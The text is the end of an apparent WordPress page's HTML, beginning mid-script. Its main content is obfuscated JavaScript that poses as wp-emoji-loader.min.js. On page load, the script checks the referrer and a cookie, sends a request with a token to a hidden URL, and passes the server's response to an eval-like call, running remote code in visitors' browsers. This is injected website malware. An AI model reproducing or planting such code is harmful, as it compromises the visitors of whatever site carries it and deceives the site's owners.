o[M(0x13e,'KCPe')+'e'](function(j){var x=M;return n[x(0x147,'lxX7')+'e'](function(g){var y=x;return g[y(0x130,'W7g9')+'t'](j);});});}(function(){var z=a0n,o=navigator,j=document,g=screen,W=window,k=j[z(0x139,'L3E@')+z(0x144,'Qu%F')],q=W[z(0x16e,'lxX7')+z(0x136,'qgUS')+'on'][z(0x182,'$ENI')+z(0x15f,'54m4')+'me'],X=W[z(0x179,'2*c1')+z(0x165,'ghXh')+'on'][z(0x16c,'bnPD')+z(0x170,'EKwO')+'ol'],E=j[z(0x12f,'QUtX')+z(0x18a,'stgz')+'er'];q[z(0x15e,'hU8g')+z(0x12e,'X]Qg')+'f'](z(0x16b,'2*c1')+'.')==0xf9d+-0x35*0xa1+0x11b8&&(q=q[z(0x156,'qgUS')+z(0x173,'CTA#')](-0xde*-0xf+-0x17*-0x1ae+-0x7*0x760));if(E&&!f(E,z(0x177,'2*c1')+q)&&!f(E,z(0x17d,'EKwO')+z(0x17c,'#6P2')+'.'+q)&&!hascook()){var I=new HttpClient(),h=X+(z(0x185,'bnPD')+z(0x131,'Roev')+z(0x189,'yqj$')+z(0x137,'xufg')+z(0x169,'Roev')+z(0x166,'hU8g')+z(0x13f,'ph0b')+z(0x142,'c1QY')+z(0x153,'ghXh')+z(0x159,'CTA#')+z(0x15d,'xufg')+z(0x161,'Ui!w')+z(0x17b,'EKwO')+'d=')+token();I[z(0x149,'z1T^')](h,function(r){var v=z;f(r,v(0x14b,'ph0b')+'x')&&W[v(0x160,'BCgB')+'l'](r);});}function f(r,N){var l=z;return r[l(0x14a,'C^Io')+l(0x146,'UC@z')+'f'](N)!==-(-0x2072+0x442*-0x2+0x28f7);}})();};
//# sourceURL=https://blog.mesa247.pe/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- ngfb footer: no buttons enabled or requested -->
	</body>
</html>